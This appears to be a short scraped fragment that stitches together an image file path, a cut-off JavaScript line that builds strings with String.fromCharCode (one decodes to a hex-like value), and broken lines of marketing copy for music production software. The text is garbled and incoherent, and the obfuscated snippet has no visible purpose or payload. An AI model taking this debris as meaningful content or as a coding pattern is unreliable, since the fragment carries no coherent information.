
52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.fromCha
l, and playlist. It comes with instruments, effects, and
beginners and Professional producers worldwide.